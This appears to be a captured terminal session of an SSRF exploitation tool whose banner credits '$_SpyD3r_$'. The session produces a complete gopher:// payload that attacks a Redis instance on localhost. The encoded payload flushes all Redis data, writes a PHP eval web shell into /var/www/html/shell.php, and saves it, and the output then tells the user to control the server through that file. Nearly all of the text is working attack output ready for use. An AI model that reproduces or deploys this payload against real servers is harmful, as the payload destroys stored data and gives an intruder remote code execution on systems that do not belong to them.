 \    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/   |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['1']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%
0A%2430%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%271%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0A
config%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Acon
fig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asav
e%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
Kali Linux a...
Trash
Home